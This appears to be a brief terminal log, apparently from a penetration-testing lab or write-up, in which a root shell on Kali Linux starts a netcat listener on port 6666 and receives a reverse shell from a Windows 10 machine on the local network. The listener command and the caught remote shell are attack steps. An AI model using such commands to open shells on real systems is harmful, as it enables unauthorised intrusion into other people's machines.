 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.5] 64102
Microsoft Windows [Version 10.0.22631.3296]
(c) Microsoft Corporation. All rights reserved.